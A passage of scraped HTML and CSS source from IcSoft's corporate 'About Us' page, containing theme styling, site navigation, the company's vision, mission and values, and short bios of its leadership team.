	height: 92px;
}
.footer-widget-area {
    padding-bottom: 25px;
}
.footerlogo{
	width: 180px;
}
.krth-social-two li a {
    font-size: 16px;
    color: #f3f5fd;
    width: 34px;
    height: 34px;
    line-height: 34px;
    display: block;
    text-align: center;
    background: rgba(255,255,255,0.2);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}
.footer-widget-area .krth-useful-links a {
    color: #fff;
}
.footercontactlist{
list-style: none;
}
.footercontactlist li{
    line-height: 38px;
	    font-size: 13px;
}
.footer-widget-area p{
	font-size: 13px;
}
footer a{
		font-size: 13px;
}
footer a:hover{
		font-size: 12px;
	color:#fa5958 !important;
}
.krth-copyright {
    border-color: rgb(112 112 112)!important;
}
.krth-copyright p {
    font-size: 12px;
}
.krth-copyright a {
    font-size: 12px;
}
.krth-copyright {
    padding: 15px 0;
}
.krth-header-two .is-sticky .krth-navigation .navbar-nav > li > a, .krth-header-two .krth-navigation .navbar-nav > li > a {
    color: #231f20;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 500;
    padding: 17px 11px;
}
.is-sticky .krth-brand.krth-sticky {
    top: 25px !important;
}
.footer-widget-area .wp-block-image {
    margin: 0 0 1em;
    width: 160px;
}
/*mobile css*/
@media(max-width:768px){.krth-logo a img {
    width: 120px;
	}}
.footerpara{
    margin-top: -54px;
}
.krth-navigation ul > li.active > a{
	    color: #fa5958;
}
.krth-header-two .krth-navigation .navbar-nav > li.current-menu-ancestor > a {
	color: #fa5958;
}

@media (max-width: 767px)
{.krth-header-two .krth-brand {
    padding-top: 0px !important;
	}}
@media (max-width: 767px)
{.krth-header-two .krth-logo {
    margin-bottom: 0px;
	}}

@media (max-width: 767px)
{.krth-topbar-left p {
    padding: 10px 0 0px 0;
	}}

@media (max-width: 767px)
{.krth-topbar-right {
    margin-bottom: 0px;
	}}

@media (max-width: 767px)
{.mean-container .mean-nav {
    margin-top: 30px !important;
    background: #131d33;
	}}
@media (max-width: 767px)
{.mean-container .mean-bar {
    min-height: 45px;
	}}
@media (max-width: 767px)
{.mean-container a.meanmenu-reveal {
    padding: 13px;
    width: 20px;
    background-color: rgb(19 29 51);
	}}

/*footer*/
@media (max-width: 767px)
{footer .krth-widget {
    margin: 0px 0 30px 0;
	}}
@media (max-width: 767px)
{.footer-widget-area img{
	padding-top: 30px;
    padding-bottom: 20px;
	}}
@media (max-width: 767px)
{.footercontactlist {
    margin-left: -36px;
}}

@media (max-width: 767px)
{.mean-container .mean-nav ul li a {
    font-size: 12px !important;
	}}


/*  */

.wpb_column.vc_column_container.text-center.vc_col-sm-12 {
    background-color: #231F20;
}



		</style>
		<style type="text/css" data-type="vc_custom-css">.krth-breadcrumbs {
    display: none;
}
.krth-content-area {
    padding: 15px 15px 5px 15px !important;
}
.krth-title-area {
    background: #f8f8f8;
    padding: 40px 0 40px;
}
.teamhead{
        color: #fff;
    font-size: 20px;
}
.teampara{
        color: #fff;
    font-size: 15px;
}
.teamhead1{
font-size: 19px;
    text-align: center;
    font-weight: 600;
    color: #231f20 !important;
    font-family: 'Poppins', sans-serif !important;
}
.teampara1{
font-size: 15px;
    text-align: center;
    color: #ffffff !important;
    font-family: 'Poppins', sans-serif !important;
}
.teamimg{
    border-radius: 20px;
    margin:0 auto;
        width: 100px;
    display:table;
}
.poppara {
    position: relative;
    z-index: 1;
    background-color: #f7f7f7;
    border-radius: 5px;
    padding: 25px 35px 25px 35px;
    text-align: center;
    color: #231f20;
    font-size: 16px;
    line-height: 26px;
}
.poppara p{
color:#232323 !important;
}
.paoc-popup img {
    max-width: 100%;
    height: auto;
    border: 2px solid #fa5958;
    border-radius: 20px;
    margin: 0 auto;
    display: table;
}
.hide{
    display:none !important;
}
.paoc-popup-btn {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
    font-family: 'Poppins', sans-serif !important;
    text-align: center;
    background: #231f20;
    color: #fff;
    border-radius: 3px;
    margin: 0 auto;
    display: table;
    font-size: 13px;
}
.valueimg{
    width: 100px;
}
.producthead2 {
    text-align: center;
        font-size: 1.75rem;
    padding-bottom: 0px;
}
.subhead {
    color: #fa5958;
}
.cta .vc_column-inner{
        padding-top: 5px !important;
}
.counterhead{
    color:#fff;
        font-size: 1.75rem;
}
.counterpara{
        color:#fff;
}
.ctatext{
        color: #fff;
}
.buttonabout{
    background:#fa5958;
}
.buttonabout1{
    background:#231f20;
}
.producthead22 {
    font-size: 1.75rem;
    padding-bottom: 5px;
}
.aboutpara{
        color: #231f20 !important;
    font-family: 'Poppins', sans-serif !important;
}
.krth-title-area .page-title {
    font-size: 25px;
}
.krth-title-area .page-title {
    font-weight: 500;
}
.designation{
color: #fa5958;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: -20px;
}
.paoc-credit-wrp {
    display: none;
}

@media(max-width:768px){.krth-title-area {
    padding: 20px 0 20px;
}}
@media(max-width:768px){.krth-title-area .page-title {
    font-size: 20px;
}}
@media(max-width:768px){.aboutimg{
        margin-bottom: 0px;
}}
@media(max-width:768px){.producthead22 {
    font-size: 22px;
}}
@media(max-width:768px){#aboutus{
    padding-bottom: 30px;
}}
@media(max-width:768px){.counterhead {
    font-size: 26px;
}}
@media(max-width:768px){.producthead2 {
    font-size: 18px;
    line-height: 30px;
}}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1649162489608{background-color: #ffffff !important;}.vc_custom_1649158996962{background-color: #231f20 !important;}.vc_custom_1648275143133{margin-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1649158866312{margin-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1649158888149{margin-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1649164252302{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #fa5958 !important;}.vc_custom_1649241818700{margin-bottom: 10px !important;}.vc_custom_1648286122557{background-color: #131d33 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='kroth-default-style-css' href='https://itspl.com/wp-content/themes/kroth/kroth/style.css?ver=6.9' type='text/css' media='all' />
<style id='kroth-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}.no-class {}.krth-topbar {background-color:#fa5958;}.no-class {}.krth-topbar-left, .krth-top-active, .krth-top-active i {color:#ffffff;}.no-class {}.krth-tr-element .krth-social a {color:#ffffff;}.no-class {}.krth-title-area {background-repeat:no-repeat;background-position:center center;background-size:cover;}.no-class {}footer {background:#231f20;}.no-class {}footer .krth-widget .widget-title {color:#ffffff;}.no-class {}footer .footer-widget-area,footer .krth-widget p,footer .krth-recent-blog .widget-bdate {color:#ffffff;}.no-class {}footer a,footer .widget_list_style ul a,footer .widget_categories ul a,footer .widget_archive ul a,footer .widget_archive ul li,footer .widget_recent_comments ul a,footer .widget_recent_entries ul a,footer .widget_meta ul a,footer .widget_pages ul a,footer .widget_rss ul a,footer .widget_nav_menu ul a,footer .krth-recent-blog .widget-btitle {color:#ffffff;}.no-class {}footer a:hover,footer .widget_list_style ul a:hover,footer .widget_categories ul a:hover,footer .widget_archive ul a:hover,footer .widget_archive ul li,footer .widget_recent_comments ul a:hover,footer .widget_recent_entries ul a:hover,footer .widget_meta ul a:hover,footer .widget_pages ul a:hover,footer .widget_rss ul a:hover,footer .widget_nav_menu ul a:hover,footer .krth-recent-blog .widget-btitle:hover {color:#000000;}.no-class {}.krth-copyright {background:;border-color:rgba(0,0,0,0.2);}.no-class {}.krth-copyright,.krth-copyright p {color:#ffffff;}.no-class {}.krth-copyright a {color:#ffffff;}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:767px) {.krth-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.krth-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .krth-logo,.mean-container .krth-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .krth-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .krth-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.krth-logo.hav-mobile-logo img.retina-logo,.dont-transparent .krth-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .krth-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .hav-mobile-logo .retina-logo.sticky-logo {display:none;}.krth-logo.hav-mobile-logo img.mobile-logo,.header-transparent .krth-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.krth-header-two .mean-container .krth-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.krth-header-two .mean-container .krth-navigation {position:absolute;right:73px;top:0;z-index:9999;}.mean-container .krth-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .krth-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .krth-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.krth-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.krth-header-two .krth-brand {padding-top:20px;padding-bottom:0;}}body, .krth-widget .mc4wp-form input[type="email"], .krth-widget .mc4wp-form input[type="text"]{font-family:"Poppins", Arial, sans-serif;font-size:14px;line-height:1.42857143;font-style:normal;}.krth-navigation .navbar-nav > li > a, .mean-container .mean-nav ul li a{font-family:"Poppins", Arial, sans-serif;font-size:15px;font-style:normal;}.dropdown-menu, .mean-container .mean-nav ul.sub-menu li a{font-family:"Poppins", Arial, sans-serif;font-size:14px;line-height:1.42857143;font-style:normal;}h1, h2, h3, h4, h5, h6{font-family:"Poppins", Arial, sans-serif;font-style:normal;}.krth-search-two input, .krth-search-three input, .btn-fourth, .krth-counter-two .counter-label, .krth-list-icon h5, .krth-testimonials-two .testi-client-info .testi-name, .krth-testimonials-two .testi-client-info .testi-pro, .krth-testimonials-three .testi-client-info .testi-name, .krth-testimonials-three .testi-client-info .testi-pro, .krth-testimonials-four .testi-client-info .testi-name, .krth-testimonials-four .testi-client-info .testi-pro, .krth-testimonials-five .testi-name, .krth-list-icon h5, .krth-comments-area .krth-comments-meta .comments-reply, .footer-nav-links, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #review_form #respond .form-submit input, .woocommerce .products li.product a.button, .woocommerce #review_form #respond input, .woocommerce #review_form #respond select, .woocommerce #review_form #respond textarea, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .tooltip{font-family:"Poppins", Arial, sans-serif;font-style:normal;}blockquote, .krth-link-arrow, input, select, textarea, .wpcf7 p, .krth-title-area .page-title, .krth-breadcrumbs ul, .krth-topbar-left, .krth-top-active, .krth-topdd-content li a, .krth-address-info, .krth-btn, .krth-cta-one, .krth-cta-two, .krth-service-one .service-heading, .krth-service-one .services-read-more, .service-heading, .krth-service-five .service-heading, .krth-tab-links li a, .krth-counter-one, .krth-counter-two, .krth-panel-one .panel-default > .panel-heading, .krth-panel-two .panel-heading, .nav-tabs-two .nav-tabs > li > a, .testimonial-heading, .testi-client-info .testi-name, .krth-testimonials-three .testi-content p, .krth-team-member .team-content .team-name, .krth-team-member-two .team-content .team-name, .krth-team-member-two .team-content .view-profile, .krth-team-details .tm-name, .krth-history .bh-year, .krth-blog-one .bp-top-meta > div, .krth-blog-one .bp-heading, .krth-blog-one .bp-read-more, .krth-blog-one .bp-bottom-comments a, .featured-image.krth-theme-carousel .owl-controls, .bp-share > p, .bp-author-info .author-content .author-pro, .bp-author-info .author-content .author-name, .krth-comments-area .comments-title, .krth-comments-area .krth-comments-meta, .wp-pagenavi, .wp-link-pages, .krth-list-four li, .krth-map-address, .krth-get-quote .bgq-btn, .krth-widget .widget-title, .krth-blog-widget, .krth-sidebar .krth-widget.krth-recent-blog .widget-bdate, .krth-widget .mc4wp-form input[type="submit"], .krth-copyright, .woocommerce ul.products li.product .price, .woocommerce a.added_to_cart, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce table.shop_table .cart_item td .amount, .woocommerce table.woocommerce-checkout-review-order-table tfoot td, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.product_list_widget li .amount, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce .woocommerce-result-count, .woocommerce-review-link, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce .widget_shopping_cart ul.product_list_widget li .amount, .woocommerce .widget_shopping_cart ul.product_list_widget li .quantity{font-family:"Poppins", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
/*# sourceURL=kroth-default-style-inline-css */
</style>
<link rel='stylesheet' id='vc_animate-css-css' href='https://itspl.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itspl.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://itspl.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-2075 wp-theme-krothkroth wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
  <div class="layout-full">


<div id="vtheme-wrapper"> <!-- #vtheme-wrapper -->

  <!-- Header -->
  <header class="krth-header-two  dont-transparent default-title">

  <div class="krth-topbar" style="">
  <div class="container">
  <div class="row">

      <div class="krth-topbar-left" style="">
        <p><i class="fa fa-map-marker"></i> IcSoft - India, USA, Germany</p>      </div> <!-- krth-topbar-left -->

      <div class="krth-topbar-right" style="">
        <div class="krth-tr-element"><ul class="clearfix krth-social  krth-socials-693e6bfe5d507">
<li><a href="https://www.facebook.com/IcSoft-198804766281/" target="_blank" class="icon-fa-facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.linkedin.com/company/intouch-systems-pvt-ltd" target="_blank" class="icon-fa-linkedin"><i class="fa fa-linkedin"></i></a></li>
<li><a href="https://www.youtube.com/user/intouchblr" target="_blank" class="icon-fa-youtube-play"><i class="fa fa-youtube-play"></i></a></li>
</ul></div>      </div> <!-- krth-topbar-right -->

  </div> <!-- Row -->
  </div> <!-- Container -->
</div>

    <!-- Brand & Info -->
    <div class="krth-brand ">
      <div class="container">
      <div class="row align-items-center">

        <div class="krth-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://itspl.com/">
	<img src="https://itspl.com/wp-content/uploads/2022/03/icsoft-logo.png" width="" height="" alt="icsoft-logo.png" class="retina-logo">
				<img src="https://itspl.com/wp-content/uploads/2022/03/icsoft-logo.png" alt="icsoft-logo.png" class="default-logo" width="" height=""></a></div><!-- Navigation & Search -->
<div class="krth-navigation ">
<div class="krth-header-nav"><nav data-starts="767"><ul id="menu-itspl-menu" class=""><li id="menu-item-1589" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1589"><a href="https://itspl.com/about-us/" aria-current="page">About Us</a></li>
<li id="menu-item-1590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1590"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><a href="https://itspl.com/erp/">IcSoft – ERP</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a href="https://itspl.com/mes/">IcSoft – MES</a></li>
</ul>
</li>
<li id="menu-item-1594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1594"><a href="https://itspl.com/industry/">Industries</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="https://itspl.com/solutions/">Solutions</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://itspl.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2366"><a target="_blank" href="https://intouchsystems.sharepoint.com">Customer / Employee Login</a></li>
</ul></nav></div><div class="navigation-bar"><ul id="menu-itspl-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1589 active"><a href="https://itspl.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1590 dropdown"><a href="#" class="dropdown-toggle" aria-haspopup="true">Products <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><a href="https://itspl.com/erp/">IcSoft – ERP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a href="https://itspl.com/mes/">IcSoft – MES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1594"><a href="https://itspl.com/industry/">Industries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="https://itspl.com/solutions/">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://itspl.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2366"><a target="_blank" href="https://intouchsystems.sharepoint.com">Customer / Employee Login</a></li>
</ul></div></div> <!-- krth-navigation -->
      </div> <!-- Row -->
      </div> <!-- Container -->
    </div> <!-- Brand Info -->

    
  </header>

  	<!-- Banner & Title Area -->
<div class="krth-title-area padding-none default-title" style="background-image: url(https://itspl.com/wp-content/uploads/2022/03/erp-cta2.jpg);">
	<div class="krth-title-overlay" style="background-color: rgba(255,255,255,0.9)"></div>
  <span class="page-title">About Us</span>
</div>
<!-- Breadcrumbs -->
<div class="container-fluid krth-breadcrumbs">
  <div class="row">

    <div class="container">
    <div class="row">

      <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://itspl.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">About Us</span></span><meta itemprop="position" content="2" /></li></ul></nav>
    </div>
    </div>

  </div>
</div>
<!-- Breadcrumbs -->

<div class="container padding-custom krth-full-width krth-content-area" style="padding-top:60px;padding-bottom:0px;">
	<div class="row">

		
		<div class="krth-content-side col-md-12">

			<div id="aboutus" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid krth-dhav-dotted vc_custom_1649162489608 vc_row-has-fill"><div class="wpb_column vc_column_container text-left vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   aboutimg">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="870" height="500" src="https://itspl.com/wp-content/uploads/2016/07/870x500-5.jpg" class="vc_single_image-img attachment-full" alt="870x500-5" title="870x500-5" srcset="https://itspl.com/wp-content/uploads/2016/07/870x500-5.jpg 870w, https://itspl.com/wp-content/uploads/2016/07/870x500-5-300x172.jpg 300w, https://itspl.com/wp-content/uploads/2016/07/870x500-5-768x441.jpg 768w, https://itspl.com/wp-content/uploads/2016/07/870x500-5-440x253.jpg 440w" sizes="(max-width: 870px) 100vw, 870px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container text-left vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="producthead22">Software for a <span class="subhead">Digital Future</span></h3>
<p class="aboutpara">IcSoft is an industry-leading provider of software solutions that integrates corporate decision-making and manufacturing shop-floor in real-time. By connecting machines, work-places and systems, as intelligent networks along the entire value chain, we give you an innovative approach to digital manufacturing.</p>
<p class="aboutpara">After helping numerous clients across the globe with our smart manufacturing solutions we now work with some of the largest brands like Schneider Electric and Godrej &amp; Boyce.</p>

		</div>
	</div>
<a class="krth-btn btn-secondary  btn-medium krth-btn-693e6bfe6200f btn-hover-one btn-icon-left rounded-three buttonabout1" href="https://itspl.com/contact-us/"><span class="btn-text">Contact Now</span></a></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid krth-dhav-dotted vc_custom_1649158996962 vc_row-has-fill"><div class="wpb_column vc_column_container text-left vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 class="counterhead">What We<br />
<span class="subhead"> Stand for </span></h2>
<p class="counterpara">A team of techno-industrialists dedicated to supporting operations and solving problems</p>

		</div>
	</div>
<a class="krth-btn btn-secondary  btn-medium krth-btn-693e6bfe621a6 btn-hover-one btn-icon-left rounded-three buttonabout" href="https://itspl.com/careers/"><span class="btn-text">Join Our Team</span></a></div></div></div><div class="wpb_column vc_column_container text-left vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   valueimg">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="256" height="256" src="https://itspl.com/wp-content/uploads/2022/04/vision.png" class="vc_single_image-img attachment-full" alt="vision" title="vision" srcset="https://itspl.com/wp-content/uploads/2022/04/vision.png 256w, https://itspl.com/wp-content/uploads/2022/04/vision-150x150.png 150w" sizes="(max-width: 256px) 100vw, 256px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 class="teamhead">Vision</h2>
<p class="teampara">Transform manufacturing facilities to a sustainable factory of the future.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   valueimg">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="256" height="256" src="https://itspl.com/wp-content/uploads/2022/04/mission.png" class="vc_single_image-img attachment-full" alt="mission" title="mission" srcset="https://itspl.com/wp-content/uploads/2022/04/mission.png 256w, https://itspl.com/wp-content/uploads/2022/04/mission-150x150.png 150w" sizes="(max-width: 256px) 100vw, 256px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 class="teamhead">Mission</h2>
<p class="teampara">Develop a solution that intelligently connects machines, materials, and information across the entire manufacturing facility, while empowering people with the required information in real-time to work intelligently, creating a higher level of satisfaction and achievements.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   valueimg">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="256" height="256" src="https://itspl.com/wp-content/uploads/2022/04/values.png" class="vc_single_image-img attachment-full" alt="values" title="values" srcset="https://itspl.com/wp-content/uploads/2022/04/values.png 256w, https://itspl.com/wp-content/uploads/2022/04/values-150x150.png 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 class="teamhead">Values</h2>
<p class="teampara">Build long term relationships with customers, employees and other stakeholders.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="products" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid krth-dhav-dotted vc_custom_1648275143133 vc_row-has-fill"><div class="wpb_column vc_column_container text-left vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1649241818700" >
		<div class="wpb_wrapper">
			<h2 class="producthead2">20+ Years of Blended Experience in the<br />
<span class="subhead">Technology &amp; Manufacturing Industry</span></h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="products" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid krth-dhav-dotted vc_custom_1649158866312 vc_row-has-fill"><div class="wpb_column vc_column_container text-left vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<div class="productcol">
<p><img decoding="async" class="teamimg" src="https://itspl.com/wp-content/uploads/2022/04/vijay-singh.png" /></p>
<h3 class="teamhead1">Vijay Singh</h3>
<p class="designation">CEO</p>
<p class="teampara1 hide">15 years experience in engineering and foundry business. Over 20 years experience in MES / MOM Software development and implementation.</p>
<p><a class="krth-btn btn-secondary btn-medium krth-btn-623eec3ecc8e1 btn-hover-one btn-icon-left rounded-three buttonservice hide" style="margin: 0 auto; display: table;" href="#"><span class="btn-text">Read More</span></a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
				<a class="paoc-popup-click paoc-popup-cust-2100 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Click Here for More</a>


		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<div class="productcol">
<p><img decoding="async" class="teamimg" src="https://itspl.com/wp-content/uploads/2022/04/sanjay-singh.png" /></p>
<h3 class="teamhead1">Sanjay Singh</h3>
<p class="designation">COO</p>
<p class="teampara1 hide">25 years experience in Business Strategy and System Reengineering. Over 20 years experience in MES / MOM Software development and implementation.</p>
<p><a class="krth-btn btn-secondary btn-medium krth-btn-623eec3ecc8e1 btn-hover-one btn-icon-left rounded-three buttonservice hide" style="margin: 0 auto; display: table;" href="#"><span class="btn-text">Read More</span></a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
				<a class="paoc-popup-click paoc-popup-cust-2143 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Click Here for More</a>


		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<div class="productcol">
<p><img decoding="async" class="teamimg" src="https://itspl.com/wp-content/uploads/2022/04/rajiv-vermani-director.jpg" /></p>
<h3 class="teamhead1">Rajiv Vermani</h3>
<p class="designation">Director</p>
<p class="teampara1 hide">37+ years of experience in transforming manufacturing operations in large organizations like Hero MotoCorp Ltd., Piaggio etc.</p>
<p><a class="krth-btn btn-secondary btn-medium krth-btn-623eec3ecc8e1 btn-hover-one btn-icon-left rounded-three buttonservice hide" style="margin: 0 auto; display: table;" href="#"><span class="btn-text">Read More</span></a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
				<a class="paoc-popup-click paoc-popup-cust-2147 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Click Here for More</a>


		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<div class="productcol">
<p><img decoding="async" class="teamimg" src="https://itspl.com/wp-content/uploads/2022/04/anand-mani-cto.jpg" /></p>
<h3 class="teamhead1">Anand Mani</h3>
<p class="designation">CTO</p>
<p class="teampara1 hide">20+ years experience as software development, ERP and MES implementation in diverse discrete manufacturing sectors.</p>
<p><a class="krth-btn btn-secondary btn-medium krth-btn-623eec3ecc8e1 btn-hover-one btn-icon-left rounded-three buttonservice hide" style="margin: 0 auto; display: table;" href="#"><span class="btn-text">Read More</span></a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
				<a class="paoc-popup-click paoc-popup-cust-2150 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Click Here for More</a>


		</div>
	</div>
